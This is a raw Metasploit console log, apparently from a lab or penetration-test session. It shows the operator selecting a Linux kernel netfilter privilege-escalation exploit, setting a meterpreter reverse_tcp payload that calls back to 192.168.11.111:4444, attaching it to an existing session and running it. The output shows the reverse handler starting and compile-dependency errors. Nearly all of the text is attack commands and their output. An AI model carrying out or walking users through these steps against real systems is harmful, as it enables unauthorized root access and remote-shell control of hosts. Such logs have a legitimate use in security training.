 # Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/netfilter_priv_esc_ipv4 2016-06-03 good Yes Linux Kernel 4.6.3 Netfilter Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/netfilter_priv_esc_ipv4
msf6 > use 0
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > options
Module options (exploit/linux/local/netfilter_priv_esc_ipv4):
Name Current Setting Required Description
---- --------------- -------- -----------
COMPILE Auto yes Compile on target (Accepted: Auto, True, False)
MAXWAIT 180 yes Max seconds to wait for decrementation in seconds
REEXPLOIT false yes desc already ran, no need to re-run, skip to running pwn
SESSION 1 yes The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Ubuntu
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > set session 4
session => 4
msf6 exploit(linux/local/netfilter_priv_esc_ipv4) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[-] Failed to open file: /proc/sys/user/max_user_namespaces: core_channel_open: Operation failed: 1
[-] Failed to open file: /proc/sys/kernel/unprivileged_userns_clone: core_channel_open: Operation failed: 1
[-] libc6-dev-i386 is not installed.  Compiling will fail.
[-] gcc-multilib is not installed.  Compiling will fail.